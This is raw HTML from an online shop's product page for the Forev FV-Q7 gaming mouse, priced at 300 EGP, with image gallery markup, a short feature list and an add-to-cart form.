					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (3)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (4)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (5)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (6)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (7)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (8)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (9)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (10)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-150x124.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11.jpg">
					<img width="700" height="581" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (11)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11.jpg" data-large_image_width="798" data-large_image_height="662" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-700x581.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-700x581.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-362x300.jpg 362w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-768x637.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-430x357.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-150x124.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11.jpg 798w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-4.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-5.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-6.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-7.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-8.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-9.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-10.jpg 1024w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="124" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-150x124.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-150x124.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-362x300.jpg 362w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-768x637.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-430x357.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11-700x581.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-11.jpg 798w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/mouse/" class="breadcrumb-link breadcrumb-link-last">
					Mouse				</a>
							<span class="breadcrumb-last">
					Forev Fv-Q7 Gaming Mouse Multi Dpi &#038; Multi Backlit Led Lights Effects &#8211; For Pc				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/forev/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" title="Forev" alt="Forev" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Forev Fv-Q7 Gaming Mouse Multi Dpi &#038; Multi Backlit Led Lights Effects &#8211; For Pc
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>HighEnd Technology Product<br />
Warranty 12 months<br />
Multi DPI Gaming Mouse (adjustable)<br />
6 buttons including scroll wheel<br />
side navigation keys (forward/back)<br />
Multi Backlit LED Light Effects</p>
</div>
					<p class="stock in-stock wd-style-default">Only 2 left in stock</p>

	
	<form class="cart" action="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" method="post" enctype='multipart/form-data'>
		<span class="wc-points-rewards-product-message">Purchase this product now and earn <strong>30</strong> Points!</span><br />
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6971f3516fa7b">Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects - For Pc quantity</label>
	<input
		type="number"
				id="quantity_6971f3516fa7b"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="2"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="12162" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="12162" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="12162" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				FV-Q7			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a></span>	
